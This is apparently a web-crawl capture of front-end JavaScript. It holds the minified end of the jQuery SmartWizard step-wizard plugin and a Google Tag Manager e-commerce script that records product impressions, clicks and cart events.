o=this._getStepDirection(n);if(-1!==this.current_index&&!1===this._triggerEvent("leaveStep",[this._getStepAnchor(this.current_index),this.current_index,n,o]))return!1;this._loadContent(n,function(){var t=i._getStepAnchor(n);i._setURLHash(t.attr("href")),i._setAnchor(n);var s=i._getStepPage(i.current_index),e=i._getStepPage(n);i._transit(e,s,o,function(){i.current_index=n,i._fixHeight(n),i._setButtons(n),i._setProgressbar(n),i._triggerEvent("showStep",[t,n,o,i._getStepPosition(n)])})})}},{key:"_getShowable",value:function(e,n){var i=this,o=null;return("prev"==n?l(this.steps.slice(0,e).get().reverse()):this.steps.slice(e+1)).each(function(t,s){if(i._isEnabled(l(s)))return o="prev"==n?e-(t+1):t+e+1,!1}),o}},{key:"_isShowable",value:function(t){if(!this._isEnabled(t))return!1;var s=t.hasClass(this.options.style.anchorDoneCss);return(!1!==this.options.anchor.enableDoneStateNavigation||!s)&&!(!1===this.options.anchor.enableNavigationAlways&&!s)}},{key:"_isEnabled",value:function(t){return!t.hasClass(this.options.style.anchorDisabledCss)&&!t.hasClass(this.options.style.anchorHiddenCss)}},{key:"_getStepDirection",value:function(t){return this.current_index<t?"forward":"backward"}},{key:"_getStepPosition",value:function(t){return 0===t?"first":t===this.steps.length-1?"last":"middle"}},{key:"_getStepAnchor",value:function(t){return null==t||-1==t?null:this.steps.eq(t)}},{key:"_getStepPage",value:function(t){return null==t||-1==t?null:this.pages.eq(t)}},{key:"_loadContent",value:function(t,s){var e,n,i,o;l.isFunction(this.options.getContent)&&(e=this._getStepPage(t))?(n=this._getStepDirection(t),i=this._getStepPosition(t),o=this._getStepAnchor(t),this.options.getContent(t,n,i,o,function(t){t&&e.html(t),s()})):s()}},{key:"_transit",value:function(s,e,t,n){var i=l.fn.smartWizard.transitions[this.options.transition.animation];l.isFunction(i)?i(s,e,t,this,function(t){!1===t&&(null!==e&&e.hide(),s.show()),n()}):(null!==e&&e.hide(),s.show(),n())}},{key:"_fixHeight",value:function(t){var s;!1!==this.options.autoAdjustHeight&&(s=this._getStepPage(t).outerHeight(),l.isFunction(this.container.finish)&&l.isFunction(this.container.animate)&&0<s?this.container.finish().animate({height:s},this.options.transition.speed):this.container.css({height:0<s?s:"auto"}))}},{key:"_setAnchor",value:function(t){this.steps.eq(this.current_index).removeClass(this.options.style.anchorActiveCss),!1!==this.options.anchor.enableDoneState&&null!==this.current_index&&0<=this.current_index&&(this.steps.eq(this.current_index).addClass(this.options.style.anchorDoneCss),!1!==this.options.anchor.unDoneOnBackNavigation&&"backward"===this._getStepDirection(t)&&this.steps.eq(this.current_index).removeClass(this.options.style.anchorDoneCss)),this.steps.eq(t).removeClass(this.options.style.anchorDoneCss),this.steps.eq(t).addClass(this.options.style.anchorActiveCss)}},{key:"_setButtons",value:function(t){this.main.find("."+this.options.style.btnNextCss+", ."+this.options.style.btnPrevCss).removeClass(this.options.style.anchorDisabledCss);var s,e=this._getStepPosition(t);"first"===e||"last"===e?(s="first"===e?"."+this.options.style.btnPrevCss:"."+this.options.style.btnNextCss,this.main.find(s).addClass(this.options.style.anchorDisabledCss)):(null===this._getShowable(t,"next")&&this.main.find("."+this.options.style.btnNextCss).addClass(this.options.style.anchorDisabledCss),null===this._getShowable(t,"prev")&&this.main.find("."+this.options.style.btnPrevCss).addClass(this.options.style.anchorDisabledCss))}},{key:"_setProgressbar",value:function(t){var s=this.nav.width(),e=s/this.steps.length*(t+1)/s*100;document.documentElement.style.setProperty("--sw-progress-width",e+"%"),0<this.progressbar.length&&this.progressbar.find("."+this.options.style.progressBarCss).css("width",e+"%")}},{key:"_keyNav",value:function(t){if(this.options.keyboard.keyNavigation)if(-1<l.inArray(t.which,this.options.keyboard.keyLeft))this._navigate("prev"),t.preventDefault();else{if(!(-1<l.inArray(t.which,this.options.keyboard.keyRight)))return;this._navigate("next"),t.preventDefault()}}},{key:"_triggerEvent",value:function(t,s){var e=l.Event(t);return this.main.trigger(e,s),!e.isDefaultPrevented()&&e.result}},{key:"_setURLHash",value:function(t){this.options.enableUrlHash&&window.location.hash!==t&&history.pushState(null,null,t)}},{key:"_getURLHashIndex",value:function(){if(this.options.enableUrlHash){var t=window.location.hash;if(0<t.length){var s=this.nav.find("a[href*='"+t+"']");if(0<s.length)return this.steps.index(s)}}return!1}},{key:"_showError",value:function(t){console.error(t)}},{key:"_changeState",value:function(t,s,e){var n=this;e=!1!==e;var i="";"default"==s?i=this.options.style.anchorDefaultCss:"active"==s?i=this.options.style.anchorActiveCss:"done"==s?i=this.options.style.anchorDoneCss:"disable"==s?i=this.options.style.anchorDisabledCss:"hidden"==s?i=this.options.style.anchorHiddenCss:"error"==s?i=this.options.style.anchorErrorCss:"warning"==s&&(i=this.options.style.anchorWarningCss),l.each(t,function(t,s){n.steps.eq(s).toggleClass(i,e)})}},{key:"goToStep",value:function(t,s){!0!=(s=!1!==s)&&!this._isShowable(this.steps.eq(t))||(!0===s&&0<t&&this.options.anchor.enableDoneState&&this.options.anchor.markPreviousStepsAsDone&&this.steps.slice(0,t).addClass(this.options.style.anchorDoneCss),this._showStep(t))}},{key:"next",value:function(){this._navigate("next")}},{key:"prev",value:function(){this._navigate("prev")}},{key:"reset",value:function(){this.steps.removeClass([this.options.style.anchorDoneCss,this.options.style.anchorActiveCss,this.options.style.anchorErrorCss,this.options.style.anchorWarningCss]),this._setURLHash("#"),this._init(),this._load()}},{key:"setState",value:function(t,s){this._changeState(t,s,!0)}},{key:"unsetState",value:function(t,s){this._changeState(t,s,!1)}},{key:"setOptions",value:function(t){this.options=l.extend(!0,{},this.options,t),this._init()}},{key:"getOptions",value:function(){return this.options}},{key:"getStepInfo",value:function(){return{currentStep:this.current_index?this.current_index:0,totalSteps:this.steps?this.steps.length:0}}},{key:"loader",value:function(t){this.main.toggleClass(this.options.style.loaderCss,"show"===t)}},{key:"fixHeight",value:function(){this._fixHeight(this.current_index)}}]),n}();l.fn.smartWizard=function(t){if(void 0===t||"object"===_typeof(t))return this.each(function(){l.data(this,"smartWizard")||l.data(this,"smartWizard",new e(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var s=l.data(this[0],"smartWizard");return"destroy"===t&&l.data(this,"smartWizard",null),s instanceof e&&"function"==typeof s[t]?s[t].apply(s,Array.prototype.slice.call(arguments,1)):this}},l.fn.smartWizard.transitions={fade:function(t,s,e,n,i){l.isFunction(t.fadeOut)?s?s.fadeOut(n.options.transition.speed,n.options.transition.easing,function(){t.fadeIn(n.options.transition.speed,n.options.transition.easing,function(){i()})}):t.fadeIn(n.options.transition.speed,n.options.transition.easing,function(){i()}):i(!1)},slideSwing:function(t,s,e,n,i){l.isFunction(t.slideDown)?s?s.slideUp(n.options.transition.speed,n.options.transition.easing,function(){t.slideDown(n.options.transition.speed,n.options.transition.easing,function(){i()})}):t.slideDown(n.options.transition.speed,n.options.transition.easing,function(){i()}):i(!1)},slideHorizontal:function(t,s,e,i,n){var o,a,r,h;l.isFunction(t.animate)?(o=function(t,s,e,n){t.css({position:"absolute",left:s}).show().animate({left:e},i.options.transition.speed,i.options.transition.easing,n)},-1==i.current_index&&i.container.height(t.outerHeight()),a=i.container.width(),s&&(r=s.css(["position","left"]),o(s,0,a*("backward"==e?1:-1),function(){s.hide().css(r)})),h=t.css(["position"]),o(t,a*("backward"==e?-2:1),0,function(){t.css(h),n()})):n(!1)},slideVertical:function(t,s,e,i,n){var o,a,r,h;l.isFunction(t.animate)?(o=function(t,s,e,n){t.css({position:"absolute",top:s}).show().animate({top:e},i.options.transition.speed,i.options.transition.easing,n)},-1==i.current_index&&i.container.height(t.outerHeight()),a=i.container.height(),s&&(r=s.css(["position","top"]),o(s,0,a*("backward"==e?-1:1),function(){s.hide().css(r)})),h=t.css(["position"]),o(t,a*("backward"==e?1:-2),0,function(){t.css(h),n()})):n(!1)},css:function(t,s,e,n,i){var o,a,r;0!=n.options.transition.fwdHideCss.length&&0!=n.options.transition.bckHideCss.length?(o=function(t,s,e){s&&0!=s.length||e(),t.addClass(s).one("animationend",function(t){l(t.currentTarget).removeClass(s),e()}),t.addClass(s).one("animationcancel",function(t){l(t.currentTarget).removeClass(s),e("cancel")})},a=n.options.transition.prefixCss+" "+("backward"==e?n.options.transition.bckShowCss:n.options.transition.fwdShowCss),s?(r=n.options.transition.prefixCss+" "+("backward"==e?n.options.transition.bckHideCss:n.options.transition.fwdHideCss),o(s,r,function(){s.hide(),o(t,a,function(){i()}),t.show()})):(o(t,a,function(){i()}),t.show())):i(!1)}}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.cossamarket.com/Geta.GTM.Ecommerce/geta.productImpressions.js
body_size: 1028
content:
  ﻿// GTM tracking of product impressions and product clicks
function GtmTrackingProduct() {
    this.gtmProduct_DataAttributeName = 'data-gtmproduct';
    var currencyDataAttributeName = 'data-gtmcurrency';
    var categoryListDataAttributeName = 'data-gtmproduct-list';

    var currencyElement = document.querySelector('[' + currencyDataAttributeName + ']');
    this.currencyCode = currencyElement != null ? currencyElement.getAttribute(currencyDataAttributeName) : '';

    var listNameElement = document.querySelector('[' + categoryListDataAttributeName + ']');
    this.listName = listNameElement != null ? listNameElement.getAttribute(categoryListDataAttributeName) : '';

    this.findData = function () {
        var selector = '*[' + this.gtmProduct_DataAttributeName + ']';
        return this.loadDataFromAttributes($(selector));
    }

    this.loadDataFromAttributes = function (elements) {
        var impressions = [];
        for (var i = 0, len = elements.length; i < len; i++) {
            var p = elements[i];
            impressions.push(this.parseDataAttribute(p, this.gtmProduct_DataAttributeName));
        }

        return impressions;
    }

    this.parseDataAttribute = function (element, attributeName) {
        var string = element.getAttribute(attributeName);
        return JSON.parse(string);
    }

    this.addPositionAndPushData = function (impressions, counter) {
        for (var i = 0, len = impressions.length; i < len; i++) {
            var impr = impressions[i];
            impr.position = (i + 1 + counter);
            impr.list = this.listName;
        }

        if (impressions.length > 0) {
            dataLayer.push({
                'event': 'impressions',
                'ecommerce': {
                    'currencyCode': this.currencyCode,
                    'impressions': impressions
                }
            });
        }

    }

}

GtmTrackingProduct.prototype.trackImpressions = function () {

    var impressions = this.findData();
    this.addPositionAndPushData(impressions, 0);
}


GtmTrackingProduct.prototype.trackProductClicks = function (classSelector) {

    var selector = '*[' + this.gtmProduct_DataAttributeName + ']';
    var self = this;

    $(classSelector).on('click', selector, function () {
        var product = self.parseDataAttribute(this, self.gtmProduct_DataAttributeName);
        if (product != null) {
            dataLayer.push({
                'event': 'productClick',
                'ecommerce': {
                    'click': {
                        'actionField': { 'list': self.listName },      // Optional list property.
                        'products': [{
                            'name': product.name,                      // Name or ID is required.
                            'id': product.id,
                            'price': product.price,
                            'brand': product.brand,
                            'category': product.cat,
                            'variant': product.variant,
                            'position': product.position
                        }]
                    }
                }
            });
        }
    });
}

GtmTrackingProduct.prototype.addImpressions = function (newElements, counter) {

    var impressions = [];
    if (newElements.length > 0) {
        impressions = this.loadDataFromAttributes(newElements);
        this.addPositionAndPushData(impressions, counter);
    }
}

GtmTrackingProduct.prototype.sendCartEvent = function (products, eventName) {

    if (products.length > 0) {
        if (eventName == 'addToCart') {
            // add to cart
            dataLayer.push({
                'event': eventName,
                'ecommerce': {
                    'currencyCode': this.currencyCode,
                    'add': {
                        'products': products
                    }
                }
            });
        } else {
            // remove from cart
            dataLayer.push({
                'event': eventName,
                'ecommerce': {
                    'remove': {
                        'products': products
                    }
                }
            });
        }
    }
}
